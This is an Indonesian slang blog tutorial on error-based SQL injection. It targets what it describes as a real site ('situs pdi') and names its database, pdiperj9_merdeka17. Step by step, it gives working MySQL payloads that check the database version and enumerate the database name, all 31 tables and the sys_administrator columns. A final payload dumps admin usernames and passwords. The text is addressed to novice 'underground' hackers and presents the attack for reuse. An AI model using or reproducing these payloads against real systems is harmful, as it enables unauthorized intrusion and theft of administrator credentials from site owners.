Tutorial - Cara SQL injection Error Based

Banyaknya Pertanyaan masalahya SQL injection di forum forum underground bikin jiwa heiker gua meronta. Apalagi pertanyaan pertanyaan klise seperti:

Bang ini error SQL ya bang?

Bang ini Bisa di SQL injection Ya bang?

Bang ini cara SQL injectionnya gimana bang?

Bang… bang.. bang.. dan bang…

Okey , sebagai murid bapak heker sultan haikal gua bakalan ngasih teknik teknik sql injection error based.

Untuk Teknik yang lain bisa kalean baca di >>sini <<





So, jadi jangan banyak bacot error sql itu ketika kita dapetin error yang kaga bisa di order by. Penampakannya kaya berikut.

Sebenernya gak cuma gitu, masih banyak jenis jenis error based yang lain. Jadi tolong buat bocil bocil yang baru belajar nge hek jangan banyak nanya masalah ginian lagi. Kalo semisal ada yang nanya kaya ginian, tolong lempar link write up ini di kolom komentar.

Oh iya lupa,, sebenernya buat tau adanya celah sql injection ada beberapa ciri ciri kayak:

Muncul error

Loading lambat

Gambar atau tulisan ilang

Redirect

Dan banyak lagi yang laiinya.

Langsung Kita Ke POC (Piye Om Carane)



- Cek Error Sql injection dengan double quotes

2. Balancing buat balikin error biar gampang di esek esek



3. Cek Versi DB, Kalo versi 4 mampos kita cuks

Payload: “ and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,cast(version() as char),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1 — -

DB nya versi 5 jadi agak enak buat di eksekusi. Btw payload diatas ga work buat semua error based jadi kalian harus pinter pinter modifikasi payload yang ada. Caranya??? Belajar Gblk



4.Get DB name (cek nama database)

payload: “ and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) — -



5.Get Table. Wuaaah ini cuk lemes aku cuk, bukanya apa cuk, tabel di situs pdi ada 31 cuks, mana harus liat satu satu. Yaudalah Gaskeuuun

Payload untuk melihat tabel pertama:

“ and (select 1 from (select count(*),concat((select(select concat(cast(table_name as char),0x7e)) from information_schema.tables where table_schema=database() limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a) — -

Buat lihat tabel kedua, ketiga, dan seterusnya bisa ubah angka yang gua bold diatas. Nah, kalo tabelnya dah abis bakalan situs bakalan balik normal lagi

Disini tabel yang gua pilih adalah tabel sys_administrator. pada nomor 27



6.Get Columns

Pertama elu musti ubah dulu nama tabel ke hexa sys_administrator jadi 0x7379735f61646d696e6973747261746f72

payload:

“ and (select 1 from (select count(*),concat((select(select concat(cast(column_name as char),0x7e)) from information_schema.columns where table_name=0x7379735f61646d696e6973747261746f72 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) — -

itu adalah nama kolom pertama pada tabel yang tadi. dan ketika kita lihat kolom lainnya.. kita dapatkan ini *BOOM



7. Get Data

Payload: “ and (select 1 from (select count(*),concat((select(select concat(cast(concat(username,0x7e,password) as char),0x7e)) from pdiperj9_merdeka17.sys_administrator limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) — -

Pahami aja payload diatas gimana maksutnya. Kalo masih gapaham berarti lu kurang tampan